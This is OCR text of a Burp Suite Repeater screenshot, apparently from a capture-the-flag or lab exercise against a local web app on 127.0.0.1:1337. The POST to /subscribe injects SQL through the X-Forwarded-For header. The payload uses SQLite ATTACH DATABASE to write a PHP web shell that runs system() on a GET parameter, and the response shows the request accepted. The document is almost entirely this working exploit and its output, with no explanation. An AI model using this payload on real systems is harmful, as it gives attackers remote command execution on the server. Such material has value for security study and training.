 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Follow redirection Target: http://127.0.0.1:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /subscribe HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://127.0.0.1:1337
10 Connection: close
11 Referer: http://127.0.0.1:1337/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: x', 'y'); ATTACH DATABASE '/www/databasexx.php' AS lol;CREATE TABLE lol.pwnxx
(dataz text);INSERT INTO lol.pwnxx (dataz) VALUES ('AAAAAAAAAA <?php
system(array_values($_GET)[0]); ?> AAAAAAAAA'); -- -
18
19 email=asdf%40asdf.com
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date:
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.29
7 Location: /?success=true&msg=Email subscribed successfully!
8 Content-Length: 0
9
10
? Search... 0 matches
INSPECTOR
Done 239 bytes | 84 millis